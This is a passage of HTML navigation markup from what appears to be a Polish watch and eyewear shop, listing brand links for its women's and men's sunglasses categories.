href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUESS-MARCIANO-19177.html" target="_self" title="GUESS MARCIANO" class="nav-link --l3" >GUESS MARCIANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HALLY-SON-19179.html" target="_self" title="HALLY&amp;SON" class="nav-link --l3" >HALLY&SON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HAVAIANAS-19181.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HELLY-HANSEN-19184.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUGO-19185.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUMPHREYS-19187.html" target="_self" title="HUMPHREYS" class="nav-link --l3" >HUMPHREYS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ITALIA-INDEPENDENT-19188.html" target="_self" title="ITALIA INDEPENDENT" class="nav-link --l3" >ITALIA INDEPENDENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JEE-VICE-19189.html" target="_self" title="JEE VICE" class="nav-link --l3" >JEE VICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JIMMY-CHOO-19190.html" target="_self" title="JIMMY CHOO" class="nav-link --l3" >JIMMY CHOO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JPLUS-19191.html" target="_self" title="JPLUS" class="nav-link --l3" >JPLUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JUST-CAVALLI-19192.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KAREN-MILLEN-19193.html" target="_self" title="KAREN MILLEN" class="nav-link --l3" >KAREN MILLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KATE-SPADE-19194.html" target="_self" title="KATE SPADE" class="nav-link --l3" >KATE SPADE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENZO-19195.html" target="_self" title="KENZO" class="nav-link --l3" >KENZO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANCASTER-19197.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANVIN-19199.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LEVIS-19200.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LGR-19201.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIUJO-19203.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOZZA-19206.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_M-MISSONI-19207.html" target="_self" title="M MISSONI" class="nav-link --l3" >M MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MARC-JACOBS-19208.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MILA-ZB-19211.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MISSONI-19212.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MORE-MORE-19214.html" target="_self" title="MORE &amp; MORE" class="nav-link --l3" >MORE & MORE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-19215.html" target="_self" title="MOSCHINO" class="nav-link --l3" >MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NIKE-19218.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NINA-RICCI-19219.html" target="_self" title="NINA RICCI" class="nav-link --l3" >NINA RICCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NO-LOGO-19220.html" target="_self" title="NO LOGO" class="nav-link --l3" >NO LOGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_OPPOSIT-19222.html" target="_self" title="OPPOSIT" class="nav-link --l3" >OPPOSIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PEPE-JEANS-19223.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PHILIPP-PLEIN-19225.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLAROID-19227.html" target="_self" title="POLAROID" class="nav-link --l3" >POLAROID</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLO-RALPH-LAUREN-19229.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-19231.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SARTORIALEYES-19234.html" target="_self" title="SARTORIALEYES" class="nav-link --l3" >SARTORIALEYES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SISLEY-19236.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SKECHERS-19238.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_STING-19240.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TED-BAKER-19242.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TIMBERLAND-19243.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOMMY-JEANS-19245.html" target="_self" title="TOMMY JEANS" class="nav-link --l3" >TOMMY JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOUS-19246.html" target="_self" title="TOUS" class="nav-link --l3" >TOUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TRUSSARDI-19247.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIA-BECKHAM-19250.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-19252.html" target="_self" title="VICTORIA'S SECRET" class="nav-link --l3" >VICTORIA'S SECRET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-PINK-19253.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VOGUE-19254.html" target="_self" title="VOGUE" class="nav-link --l3" >VOGUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VUARNET-19255.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_WEB-EYEWEAR-19257.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_YALEA-19258.html" target="_self" title="YALEA" class="nav-link --l3" >YALEA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ZADIG-VOLTAIRE-19259.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIU-JO-19261.html" target="_self" title="LIU JO" class="nav-link --l3" >LIU JO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BOSS-19264.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOVE-MOSCHINO-19268.html" target="_self" title="LOVE MOSCHINO" class="nav-link --l3" >LOVE MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PIERRE-CARDIN-19270.html" target="_self" title="PIERRE CARDIN" class="nav-link --l3" >PIERRE CARDIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVEN-STREET-19272.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_UNDER-ARMOUR-19273.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BELSTAFF-19275.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMILIO-PUCCI-19276.html" target="_self" title="EMILIO PUCCI" class="nav-link --l3" >EMILIO PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VERSACE-19278.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DSQUARED2-19281.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RAG-BONE-19284.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ATELIER-SWAROVSKI-19286.html" target="_self" title="ATELIER SWAROVSKI" class="nav-link --l3" >ATELIER SWAROVSKI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENNETH-COLE-20669.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TORY-BURCH-20716.html" target="_self" title="TORY BURCH" class="nav-link --l3" >TORY BURCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Hugo-Boss-21166.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-DESIGN-21293.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BALMAIN-21298.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUCCI-21302.html" target="_self" title="GUCCI" class="nav-link --l3" >GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PUCCI-22045.html" target="_self" title="PUCCI" class="nav-link --l3" >PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ISABEL-MARANT-22083.html" target="_self" title="ISABEL MARANT" class="nav-link --l3" >ISABEL MARANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-LOVE-22084.html" target="_self" title="MOSCHINO LOVE" class="nav-link --l3" >MOSCHINO LOVE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LONGINES-22094.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Art-of-POLO-25780.html" target="_self" title="Art of POLO" class="nav-link --l3" >Art of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ERMENEGILDO-ZEGNA-26158.html" target="_self" title="ERMENEGILDO ZEGNA" class="nav-link --l3" >ERMENEGILDO ZEGNA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVENTH-STREET-26199.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOM-FORD-26227.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHAMPION-27292.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Guess-6681.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-polaroid" target="_self" title="Polaroid" class="nav-link --l3" >Polaroid</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_WEB-EYEWEAR-6689.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LACOSTE-6270.html" target="_self" title="LACOSTE" class="nav-link --l3" >LACOSTE</a></li><li class="nav-item"><a  href="/meskie-okulary-adidas" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/meskie-okulary-Tommy-Hilfinger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/meskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLICE-6690.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CONVERSE-6691.html" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Italia-Independent-6696.html" target="_self" title="Italia Independent" class="nav-link --l3" >Italia Independent</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Moncler-6723.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Hugo-Boss-7408.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Karl-Lagerfeld-8133.html" target="_self" title="Karl Lagerfeld" class="nav-link --l3" >Karl Lagerfeld</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Michael-Kors-9666.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-EXCHANGE-19139.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARNETTE-19140.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BENETTON-19142.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CAROLINA-HERRERA-19145.html" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-19147.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CEBE-19149.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHOPARD-19151.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DAVID-BECKHAM-19153.html" target="_self" title="DAVID BECKHAM" class="nav-link --l3" >DAVID BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DSQUARED2-19156.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_EMPORIO-ARMANI-19160.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FERRAGAMO-19167.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FILA-19168.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GANT-19173.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GIORGIO-ARMANI-19176.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HACKETT-19178.html" target="_self" title="HACKETT" class="nav-link --l3" >HACKETT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HAVAIANAS-19182.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HELLY-HANSEN-19183.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BOSS-19186.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KODAK-19196.html" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LANVIN-19198.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LGR-19202.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LOZZA-19205.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MARC-JACOBS-19209.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MERCEDES-BENZ-19210.html" target="_self" title="MERCEDES BENZ" class="nav-link --l3" >MERCEDES BENZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NAUTICA-19216.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NIKE-19217.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PEPE-JEANS-19224.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-19226.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLAROID-SPORT-19228.html" target="_self" title="POLAROID SPORT" class="nav-link --l3" >POLAROID SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLO-RALPH-LAUREN-19230.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RALPH-LAUREN-19232.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SISLEY-19235.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SKECHERS-19237.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_STING-19239.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TIME-FORCE-19244.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TRY-COVER-CHANGE-19248.html" target="_self" title="TRY COVER CHANGE" class="nav-link --l3" >TRY COVER CHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-19249.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VICTORIA-BECKHAM-19251.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VUARNET-19256.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZADIG-VOLTAIRE-19260.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_JUST-CAVALLI-19262.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-SPORT-19263.html" target="_self" title="PHILIPP PLEIN SPORT" class="nav-link --l3" >PHILIPP PLEIN SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-DUCATI-19265.html" target="_self" title="CARRERA DUCATI" class="nav-link --l3" >CARRERA DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19267.html" target="_self" title="LEVIS" class="nav-link --l3" >LEVIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVEN-STREET-19271.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BELSTAFF-19274.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HUGO-19282.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RAG-BONE-19285.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19346.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-On-20487.html" target="_self" title="UNDER ARMOUR On ♂" class="nav-link --l3" >UNDER ARMOUR On ♂</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KENNETH-COLE-20668.html" target="_self" 